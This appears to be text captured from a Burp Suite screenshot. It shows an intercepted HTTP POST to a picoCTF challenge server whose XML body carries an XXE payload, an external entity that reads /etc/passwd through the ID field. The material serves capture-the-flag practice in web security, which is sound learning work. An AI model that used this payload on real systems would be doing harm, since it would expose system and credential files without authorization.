 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://saturn.picoctf.net:51164 [13.59.203.175]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:51164
3 Content-Length: 61
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:51164
8 Referer: http://saturn.picoctf.net:51164/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
16 <ID>
17 &xxe;
18 1
</ID>
</data>